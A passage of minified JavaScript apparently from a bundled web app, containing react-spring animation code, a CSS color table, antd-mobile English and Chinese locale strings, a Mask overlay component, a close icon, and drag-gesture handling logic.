n||2==arguments.length?[r,i]:r}(m=a||(a={})).MOUNT="mount",m.ENTER="enter",m.UPDATE="update",m.LEAVE="leave";class nP extends nn{constructor(e,t){super(),this.key=void 0,this.idle=!0,this.calc=void 0,this._active=new Set,this.source=e,this.calc=eX(...t);let n=this._get();tk(this,tP(n).create(n))}advance(e){let t=this._get();em(t,this.get())||(tx(this).setValue(t),this._onChange(t,this.idle)),!this.idle&&nT(this._active)&&nM(this)}_get(){let e=ef.arr(this.source)?this.source.map(e3):ev(e3(this.source));return this.calc(...e)}_start(){this.idle&&!nT(this._active)&&(this.idle=!1,eh(tC(this),e=>{e.done=!1}),ek.skipAnimation?(U.batchedUpdates(()=>this.advance()),nM(this)):eS.start(this))}_attach(){let e=1;eh(ev(this.source),t=>{e0(t)&&e7(t,this),ne(t)&&(t.idle||this._active.add(t),e=Math.max(e,t.priority+1))}),this.priority=e,this._start()}_detach(){eh(ev(this.source),e=>{e0(e)&&e8(e,this)}),this._active.clear(),nM(this)}eventObserved(e){"change"==e.type?e.idle?this.advance():(this._active.add(e.parent),this._start()):"idle"==e.type?this._active.delete(e.parent):"priority"==e.type&&(this.priority=ev(this.source).reduce((e,t)=>Math.max(e,(ne(t)?t.priority:0)+1),0))}}function n$(e){return!1!==e.idle}function nT(e){return!e.size||Array.from(e).every(n$)}function nM(e){e.idle||(e.idle=!0,eh(tC(e),e=>{e.done=!0}),e2(e,{type:"idle",parent:e}))}ek.assign({createStringInterpolator:ts,to:(e,t)=>new nP(e,t)}),eS.advance;var nN=n(54887),nL=n.t(nN,2);function nI(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}let nV=["style","children","scrollTop","scrollLeft","viewBox"],nZ=/^--/,nD={},nB={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},nz=(e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1),nq=["Webkit","Ms","Moz","O"];nB=Object.keys(nB).reduce((e,t)=>(nq.forEach(n=>e[nz(n,t)]=e[t]),e),nB);let nW=["x","y","z"],nH=/^(matrix|translate|scale|rotate|skew)/,nU=/^(translate)/,nK=/^(rotate|skew)/,nG=(e,t)=>ef.num(e)&&0!==e?e+t:e,nQ=(e,t)=>ef.arr(e)?e.every(e=>nQ(e,t)):ef.num(e)?e===t:parseFloat(e)===t;class nX extends tR{constructor(e){let{x:t,y:n,z:r}=e,i=nI(e,nW),o=[],a=[];(t||n||r)&&(o.push([t||0,n||0,r||0]),a.push(e=>[`translate3d(${e.map(e=>nG(e,"px")).join(",")})`,nQ(e,0)])),ep(i,(e,t)=>{if("transform"===t)o.push([e||""]),a.push(e=>[e,""===e]);else if(nH.test(t)){if(delete i[t],ef.und(e))return;let n=nU.test(t)?"px":nK.test(t)?"deg":"";o.push(ev(e)),a.push("rotate3d"===t?([e,t,r,i])=>[`rotate3d(${e},${t},${r},${nG(i,n)})`,nQ(i,0)]:e=>[`${t}(${e.map(e=>nG(e,n)).join(",")})`,nQ(e,t.startsWith("scale")?1:0)])}}),o.length&&(i.transform=new nY(o,a)),super(i)}}class nY extends e6{constructor(e,t){super(),this._value=null,this.inputs=e,this.transforms=t}get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return eh(this.inputs,(n,r)=>{let i=e3(n[0]),[o,a]=this.transforms[r](ef.arr(i)?i:n.map(e3));e+=" "+o,t=t&&a}),t?"none":e}observerAdded(e){1==e&&eh(this.inputs,e=>eh(e,e=>e0(e)&&e7(e,this)))}observerRemoved(e){0==e&&eh(this.inputs,e=>eh(e,e=>e0(e)&&e8(e,this)))}eventObserved(e){"change"==e.type&&(this._value=null),e2(this,e)}}let nJ=["scrollTop","scrollLeft"];ek.assign({batchedUpdates:nN.unstable_batchedUpdates,createStringInterpolator:ts,colors:{transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199}});let n1=((e,{applyAnimatedValues:t=()=>!1,createAnimatedStyle:n=e=>new tR(e),getComponentProps:r=e=>e}={})=>{let i={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:r},o=e=>{let t=tL(e)||"Anonymous";return(e=ef.str(e)?o[e]||(o[e]=tT(e,i)):e[tN]||(e[tN]=tT(e,i))).displayName=`Animated(${t})`,e};return ep(e,(t,n)=>{ef.arr(e)&&(n=tL(t)),o[n]=o(t)}),{animated:o}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;let n="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,{style:r,children:i,scrollTop:o,scrollLeft:a,viewBox:l}=t,s=nI(t,nV),c=Object.values(s),u=Object.keys(s).map(t=>n||e.hasAttribute(t)?t:nD[t]||(nD[t]=t.replace(/([A-Z])/g,e=>"-"+e.toLowerCase())));for(let t in void 0!==i&&(e.textContent=i),r)if(r.hasOwnProperty(t)){var d;let n=null==(d=r[t])||"boolean"==typeof d||""===d?"":"number"!=typeof d||0===d||nZ.test(t)||nB.hasOwnProperty(t)&&nB[t]?(""+d).trim():d+"px";nZ.test(t)?e.style.setProperty(t,n):e.style[t]=n}u.forEach((t,n)=>{e.setAttribute(t,c[n])}),void 0!==o&&(e.scrollTop=o),void 0!==a&&(e.scrollLeft=a),void 0!==l&&e.setAttribute("viewBox",l)},createAnimatedStyle:e=>new nX(e),getComponentProps:e=>nI(e,nJ)}).animated;function n0(e,t){if(c&&e){let n=("function"==typeof e?e():e)||document.body;return(0,nN.createPortal)(t,n)}return t}let n3="${label} is not a valid ${type}",n4="${label}不是一个有效的${type}",n2={current:{locale:function e(t,n){if("object"!=typeof t||"object"!=typeof n||Array.isArray(t)||Array.isArray(n))return void 0!==n?n:t;let r={};for(let i in t)t.hasOwnProperty(i)&&(r[i]=e(t[i],n[i]));return r}({locale:"en",common:{confirm:"Confirm",cancel:"Cancel",loading:"Loading",close:"Close"},Calendar:{title:"Date selection",confirm:"Confirm",start:"start",end:"end",today:"today",markItems:["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],yearAndMonth:"${year}/${month}"},Cascader:{placeholder:"Selecting"},Dialog:{ok:"OK"},DatePicker:{tillNow:"Till Now"},ErrorBlock:{default:{title:"Oops, something went wrong",description:"Please wait a minute and try again"},busy:{title:"Oops, not loading",description:"Try to refresh the page"},disconnected:{title:"Network is busy",description:"Try to refresh the page"},empty:{title:"Hmm, couldn't find that...",description:"Want to try a new search?"}},Form:{required:"Required",optional:"Optional",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:n3,method:n3,array:n3,object:n3,number:n3,date:n3,boolean:n3,integer:n3,float:n3,regexp:n3,email:n3,url:n3,hex:n3},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},ImageUploader:{uploading:"Uploading...",upload:"Upload"},InfiniteScroll:{noMore:"No more",failedToLoad:"Failed to load",retry:"Retry"},Input:{clear:"clear"},Mask:{name:"Mask"},Modal:{ok:"OK"},PasscodeInput:{name:"Passcode Input"},PullToRefresh:{pulling:"Scroll down to refresh",canRelease:"Release to refresh immediately",complete:"Refresh successful"},SearchBar:{name:"Search Bar"},Slider:{name:"Slider"},Stepper:{decrease:"decrease",increase:"increase"},Switch:{name:"Switch"},Selector:{name:"Selector"}},{locale:"zh-CH",common:{confirm:"确定",cancel:"取消",loading:"加载中",close:"关闭"},Calendar:{title:"日期选择",confirm:"确认",start:"开始",end:"结束",today:"今日",markItems:["一","二","三","四","五","六","日"],yearAndMonth:"${year}年${month}月"},Cascader:{placeholder:"请选择"},Dialog:{ok:"我知道了"},DatePicker:{tillNow:"至今"},ErrorBlock:{default:{title:"页面遇到一些小问题",description:"待会来试试"},busy:{title:"前方拥堵",description:"刷新试试"},disconnected:{title:"网络有点忙",description:"动动手指帮忙修复"},empty:{title:"没有找到你需要的东西",description:"找找其他的吧"}},Form:{required:"必填",optional:"选填",defaultValidateMessages:{default:"字段验证错误${label}",required:"请输入${label}",enum:"${label}必须是其中一个[${enum}]",whitespace:"${label}不能为空字符",date:{format:"${label}日期格式无效",parse:"${label}不能转换为日期",invalid:"${label}是一个无效日期"},types:{string:n4,method:n4,array:n4,object:n4,number:n4,date:n4,boolean:n4,integer:n4,float:n4,regexp:n4,email:n4,url:n4,hex:n4},string:{len:"${label}须为${len}个字符",min:"${label}最少${min}个字符",max:"${label}最多${max}个字符",range:"${label}须在${min}-${max}字符之间"},number:{len:"${label}必须等于${len}",min:"${label}最小值为${min}",max:"${label}最大值为${max}",range:"${label}须在${min}-${max}之间"},array:{len:"须为${len}个${label}",min:"最少${min}个${label}",max:"最多${max}个${label}",range:"${label}数量须在${min}-${max}之间"},pattern:{mismatch:"${label}与模式不匹配${pattern}"}}},ImageUploader:{uploading:"上传中...",upload:"上传"},InfiniteScroll:{noMore:"没有更多了",failedToLoad:"加载失败",retry:"重新加载"},Input:{clear:"清除"},Mask:{name:"背景蒙层"},Modal:{ok:"我知道了"},PasscodeInput:{name:"密码输入框"},PullToRefresh:{pulling:"下拉刷新",canRelease:"释放立即刷新",complete:"刷新成功"},SearchBar:{name:"搜索框"},Slider:{name:"滑动输入条"},Stepper:{decrease:"减少",increase:"增加"},Switch:{name:"开关"},Selector:{name:"选择组"}})}};function n6(){return n2.current}let n5=k.createContext(null);function n7(){var e;return null!==(e=(0,k.useContext)(n5))&&void 0!==e?e:n6()}let n8=e=>n9(e.active,e.forceRender,e.destroyOnClose)?e.children:null;function n9(e,t,n){let r=function(e){let t=(0,k.useRef)(e);return e&&(t.current=!0),!!t.current}(e);return!!t||!!e||!!r&&!n}let re={click:"onClick"};function rt(e,t){let n=Object.assign({},t.props);for(let r of e){let e=re[r];n[e]=function(n){var r,i;n.stopPropagation(),null===(i=(r=t.props)[e])||void 0===i||i.call(r,n)}}return k.cloneElement(t,n)}let rn="adm-mask",rr={default:.55,thin:.35,thick:.75},ri={black:"0, 0, 0",white:"255, 255, 255"},ro={visible:!0,destroyOnClose:!1,forceRender:!1,color:"black",opacity:"default",disableBodyScroll:!0,getContainer:null,stopPropagation:["click"]};var ra=e=>{let t=S(ro,e),{locale:n}=n7(),r=(0,k.useRef)(null);W(r,t.visible&&t.disableBodyScroll);let i=(0,k.useMemo)(()=>{var e;let n=null!==(e=rr[t.opacity])&&void 0!==e?e:t.opacity,r=ri[t.color];return r?`rgba(${r}, ${n})`:t.color},[t.color,t.opacity]),[o,a]=(0,k.useState)(t.visible),l=V(),{opacity:s}=nj({opacity:t.visible?1:0,config:{precision:.01,mass:1,tension:250,friction:30,clamp:!0},onStart:()=>{a(!0)},onRest:()=>{var e,n;l.current||(a(t.visible),t.visible?null===(e=t.afterShow)||void 0===e||e.call(t):null===(n=t.afterClose)||void 0===n||n.call(t))}}),c=rt(t.stopPropagation,R(t,k.createElement(n1.div,{className:rn,ref:r,style:Object.assign(Object.assign({},t.style),{background:i,opacity:s,display:o?void 0:"none"}),onClick:e=>{var n;e.target===e.currentTarget&&(null===(n=t.onMaskClick)||void 0===n||n.call(t,e))}},t.onMaskClick&&k.createElement("div",{className:`${rn}-aria-button`,role:"button","aria-label":n.Mask.name,onClick:t.onMaskClick}),k.createElement("div",{className:`${rn}-content`},t.children))));return k.createElement(n8,{active:o,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose},n0(t.getContainer,c))},rl=function(e){return k.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e,{style:Object.assign({verticalAlign:"-0.125em"},e.style),className:["antd-mobile-icon",e.className].filter(Boolean).join(" ")}),k.createElement("g",{id:"CloseOutline-CloseOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},k.createElement("g",{id:"CloseOutline-编组"},k.createElement("rect",{id:"CloseOutline-矩形",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),k.createElement("path",{d:"M10.6085104,8.11754663 L24.1768397,21.8195031 L24.1768397,21.8195031 L37.7443031,8.1175556 C37.8194278,8.04168616 37.9217669,7.999 38.0285372,7.999 L41.1040268,7.999 C41.3249407,7.999 41.5040268,8.1780861 41.5040268,8.399 C41.5040268,8.50440471 41.4624226,8.60554929 41.3882578,8.68044752 L26.2773302,23.9408235 L26.2773302,23.9408235 L41.5021975,39.3175645 C41.65763,39.4745475 41.6563731,39.7278104 41.4993901,39.8832429 C41.4244929,39.9574004 41.3233534,39.999 41.2179546,39.999 L38.1434012,39.999 C38.0366291,39.999 37.9342885,39.9563124 37.8591634,39.8804408 L24.1768397,26.0621438 L24.1768397,26.0621438 L10.4936501,39.8804497 C10.4185257,39.9563159 10.3161889,39.999 10.2094212,39.999 L7.13584526,39.999 C6.91493136,39.999 6.73584526,39.8199139 6.73584526,39.599 C6.73584526,39.4936017 6.77744443,39.3924627 6.85160121,39.3175656 L22.0763492,23.9408235 L22.0763492,23.9408235 L6.96554081,8.68044639 C6.81010226,8.52346929 6.81134951,8.27020637 6.9683266,8.11476782 C7.04322474,8.04060377 7.14436883,7.999 7.24977299,7.999 L10.3242852,7.999 C10.4310511,7.999 10.5333863,8.04168267 10.6085104,8.11754663 Z",id:"CloseOutline-路径",fill:"currentColor",fillRule:"nonzero"}))))};let rs={closeOnMaskClick:!1,destroyOnClose:!1,disableBodyScroll:!0,forceRender:!1,getContainer:()=>document.body,mask:!0,showCloseButton:!1,stopPropagation:["click"],visible:!1};function rc(e){let[t,n]=(0,k.useState)(e);return I(()=>{n(e)},[e]),t}let ru={toVector:(e,t)=>(void 0===e&&(e=t),Array.isArray(e)?e:[e,e]),add:(e,t)=>[e[0]+t[0],e[1]+t[1]],sub:(e,t)=>[e[0]-t[0],e[1]-t[1]],addTo(e,t){e[0]+=t[0],e[1]+=t[1]},subTo(e,t){e[0]-=t[0],e[1]-=t[1]}};function rd(e,t,n){return 0===t||Math.abs(t)===1/0?Math.pow(e,5*n):e*t*n/(t+n*e)}function rf(e,t,n,r=.15){return 0===r?Math.max(t,Math.min(e,n)):e<t?-rd(t-e,n-t,r)+t:e>n?+rd(e-n,n-t,r)+n:e}function rm(e,t,n){var r;return(t="symbol"==typeof(r=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function rh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rp(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rh(Object(n),!0).forEach(function(t){rm(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rh(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let rv={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function rg(e){return e?e[0].toUpperCase()+e.slice(1):""}let ry=["enter","leave"],rb=["gotpointercapture","lostpointercapture"];function rw(e){return"touches"in e}function rE(e){return rw(e)?"touch":"pointerType"in e?e.pointerType:"mouse"}function rx(e){return rw(e)?("touchend"===e.type||"touchcancel"===e.type?e.changedTouches:e.targetTouches)[0]:e}function rk(e){let t=rx(e);return rw(e)?t.identifier:t.pointerId}function rC(e){let t=rx(e);return[t.clientX,t.clientY]}function r_(e,...t){return"function"==typeof e?e(...t):e}function rO(){}function rF(e,t){return Object.assign({},t,e||{})}class rS{constructor(e,t,n){this.ctrl=e,this.args=t,this.key=n,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(e){this.ctrl.state[this.key]=e}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){let{state:e,shared:t,ingKey:n,args:r}=this;t[n]=e._active=e.active=e._blocked=e._force=!1,e._step=[!1,!1],e.intentional=!1,e._movement=[0,0],e._distance=[0,0],e._direction=[0,0],e._delta=[0,0],e._bounds=[[-1/0,1/0],[-1/0,1/0]],e.args=r,e.axis=void 0,e.memo=void 0,e.elapsedTime=e.timeDelta=0,e.direction=[0,0],e.distance=[0,0],e.overflow=[0,0],e._movementBound=[!1,!1],e.velocity=[0,0],e.movement=[0,0],e.delta=[0,0],e.timeStamp=0}start(e){let t=this.state,n=this.config;t._active||(this.reset(),this.computeInitial(),t._active=!0,t.target=e.target,t.currentTarget=e.currentTarget,t.lastOffset=n.from?r_(n.from,t):t.offset,t.offset=t.lastOffset,t.startTime=t.timeStamp=e.timeStamp)}computeValues(e){let t=this.state;t._values=e,t.values=this.config.transform(e)}computeInitial(){let e=this.state;e._initial=e._values,e.initial=e.values}compute(e){let{state:t,config:n,shared:r}=this;t.args=this.args;let i=0;if(e&&(t.event=e,n.preventDefault&&e.cancelable&&t.event.preventDefault(),t.type=e.type,r.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,r.locked=!!document.pointerLockElement,Object.assign(r,function(e){let t={};if("buttons"in e&&(t.buttons=e.buttons),"shiftKey"in e){let{shiftKey:n,altKey:r,metaKey:i,ctrlKey:o}=e;Object.assign(t,{shiftKey:n,altKey:r,metaKey:i,ctrlKey:o})}return t}(e)),r.down=r.pressed=r.buttons%2==1||r.touches>0,i=e.timeStamp-t.timeStamp,t.timeStamp=e.timeStamp,t.elapsedTime=t.timeStamp-t.startTime),t._active){let e=t._delta.map(Math.abs);ru.addTo(t._distance,e)}this.axisIntent&&this.axisIntent(e);let[o,a]=t._movement,[l,s]=n.threshold,{_step:c,values:u}=t;if(n.hasCustomTransform?(!1===c[0]&&(c[0]=Math.abs(o)>=l&&u[0]),!1===c[1]&&(c[1]=Math.abs(a)>=s&&u[1])):(!1===c[0]&&(c[0]=Math.abs(o)>=l&&Math.sign(o)*l),!1===c[1]&&(c[1]=Math.abs(a)>=s&&Math.sign(a)*s)),t.intentional=!1!==c[0]||!1!==c[1],!t.intentional)return;let d=[0,0];if(n.hasCustomTransform){let[e,t]=u;d[0]=!1!==c[0]?e-c[0]:0,d[1]=!1!==c[1]?t-c[1]:0}else d[0]=!1!==c[0]?o-c[0]:0,d[1]=!1!==c[1]?a-c[1]:0;this.restrictToAxis&&!t._blocked&&this.restrictToAxis(d);let f=t.offset,m=t._active&&!t._blocked||t.active;m&&(t.first=t._active&&!t.active,t.last=!t._active&&t.active,t.active=r[this.ingKey]=t._active,e&&(t.first&&("bounds"in n&&(t._bounds=r_(n.bounds,t)),this.setup&&this.setup()),t.movement=d,this.computeOffset()));let[h,p]=t.offset,[[v,g],[y,b]]=t._bounds;t.overflow=[h<v?-1:h>g?1:0,p<y?-1:p>b?1:0],t._movementBound[0]=!!t.overflow[0]&&(!1===t._movementBound[0]?t._movement[0]:t._movementBound[0]),t._movementBound[1]=!!t.overflow[1]&&(!1===t._movementBound[1]?t._movement[1]:t._movementBound[1]);let w=t._active&&n.rubberband||[0,0];if(t.offset=function(e,[t,n],[r,i]){let[[o,a],[l,s]]=e;return[rf(t,o,a,r),rf(n,l,s,i)]}(t._bounds,t.offset,w),t.delta=ru.sub(t.offset,f),this.computeMovement(),m&&(!t.last||i>32)){t.delta=ru.sub(t.offset,f);let e=t.delta.map(Math.abs);ru.addTo(t.distance,e),t.direction=t.delta.map(Math.sign),t._direction=t._delta.map(Math.sign),!t.first&&i>0&&(t.velocity=[e[0]/i,e[1]/i],t.timeDelta=i)}}emit(){let e=this.state,t=this.shared,n=this.config;if(e._active||this.clean(),(e._blocked||!e.intentional)&&!e._force&&!n.triggerAllEvents)return;let r=this.handler(rp(rp(rp({},t),e),{},{[this.aliasKey]:e.values}));void 0!==r&&(e.memo=r)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class rR extends rS{constructor(...e){super(...e),rm(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=ru.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=ru.sub(this.state.offset,this.state.lastOffset)}axisIntent(e){let t=this.state,n=this.config;if(!t.axis&&e){let r="object"==typeof n.axisThreshold?n.axisThreshold[rE(e)]:n.axisThreshold;t.axis=function([e,t],n){let r=Math.abs(e),i=Math.abs(t);return r>i&&r>n?"x":i>r&&i>n?"y":void 0}(t._movement,r)}t._blocked=(n.lockDirection||!!n.axis)&&!t.axis||!!n.axis&&n.axis!==t.axis}restrictToAxis(e){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":e[1]=0;break;case"y":e[0]=0}}}let rA=e=>e,rj={enabled:(e=!0)=>e,eventOptions:(e,t,n)=>rp(rp({},n.shared.eventOptions),e),preventDefault:(e=!1)=>e,triggerAllEvents:(e=!1)=>e,rubberband(e=0){switch(e){case!0:return[.15,.15];case!1:return[0,0];default:return ru.toVector(e)}},from:e=>"function"==typeof e?e:null!=e?ru.toVector(e):void 0,transform(e,t,n){let r=e||n.shared.transform;return this.hasCustomTransform=!!r,r||rA},threshold:e=>ru.toVector(e,0)},rP=0,r$=rp(rp({},rj),{},{axis(e,t,{axis:n}){if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold:(e=rP)=>e,bounds(e={}){if("function"==typeof e)return t=>r$.bounds(e(t));if("current"in e)return()=>e.current;if("function"==typeof HTMLElement&&e instanceof HTMLElement)return e;let{left:t=-1/0,right:n=1/0,top:r=-1/0,bottom:i=1/0}=e;return[[t,n],[r,i]]}}),rT={ArrowRight:(e,t=1)=>[e*t,0],ArrowLeft:(e,t=1)=>[-1*e*t,0],ArrowUp:(e,t=1)=>[0,-1*e*t],ArrowDown:(e,t=1)=>[0,e*t]};class rM extends rR{constructor(...e){super(...e),rm(this,"ingKey","dragging")}reset(){super.reset();let e=this.state;e._pointerId=void 0,e._pointerActive=!1,e._keyboardActive=!1,e._preventScroll=!1,e._delayed=!1,e.swipe=[0,0],e.tap=!1,e.canceled=!1,e.cancel=this.cancel.bind(this)}setup(){let e=this.state;if(e._bounds instanceof HTMLElement){let t=e._bounds.getBoundingClientRect(),n=e.currentTarget.getBoundingClientRect(),r={left:t.left-n.left+e.offset[0],right:t.right-n.right+e.offset[0],top:t.top-n.top+e.offset[1],bottom:t.bottom-n.bottom+e.offset[1]};e._bounds=r$.bounds(r)}}cancel(){let e=this.state;e.canceled||(e.canceled=!0,e._active=!1,setTimeout(()=>{this.compute(),this.emit()},0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(e){let t=this.config,n=this.state;if(null!=e.buttons&&(Array.isArray(t.pointerButtons)?!t.pointerButtons.includes(e.buttons):-1!==t.pointerButtons&&t.pointerButtons!==e.buttons))return;let r=this.ctrl.setEventIds(e);t.pointerCapture&&e.target.setPointerCapture(e.pointerId),r&&r.size>1&&n._pointerActive||(this.start(e),this.setupPointer(e),n._pointerId=rk(e),n._pointerActive=!0,this.computeValues(rC(e)),this.computeInitial(),t.preventScrollAxis&&"mouse"!==rE(e)?(n._active=!1,this.setupScrollPrevention(e)):t.delay>0?(this.setupDelayTrigger(e),t.triggerAllEvents&&(this.compute(e),this.emit())):this.startPointerDrag(e))}startPointerDrag(e){let t=this.state;t._active=!0,t._preventScroll=!0,t._delayed=!1,this.compute(e),this.emit()}pointerMove(e){let t=this.state,n=this.config;if(!t._pointerActive)return;let r=rk(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;let 